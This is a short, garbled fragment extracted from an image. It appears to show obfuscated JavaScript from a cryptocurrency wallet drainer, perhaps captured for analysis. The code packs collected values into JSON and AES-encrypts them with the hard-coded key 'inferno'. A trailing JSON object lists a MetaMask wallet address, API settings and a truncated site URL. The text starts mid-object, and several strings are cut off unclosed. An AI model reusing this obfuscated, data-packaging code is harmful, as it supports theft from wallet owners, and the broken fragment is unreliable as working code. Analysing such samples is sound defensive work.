 s: _0x4ddd21,
_0x1b9465
e: _0x2dfdbd,
k: _0x58668a,
i: _0x35e490,
j: _0x1d0de6 + _0x17f037 -  _0x3b2ddc,
z: _0x57b770 + _0x545390,
}),
_0x1b1837 = _0x2b9faf(_0x3fbd88),
_0x306983 = btoa(_0x1b1837.toString()),
_0x27d63f = _0x4ae64c(_0x3fbd88),
_0x2e9b95 = JSON.stringify({
h: _0x306983,
c: _0x27d63f,
v: 3,
u: _0x489408,
})
return CryptoJS.AES.encrypt(_0x2e9b95, 'inferno').toString()
}
{
"nftsApi": 2,
"tokensApi": 2,
"walletAddress": "0x85606fa
"walletName": "MetaMask",
"site": "http://l.ching367436.
}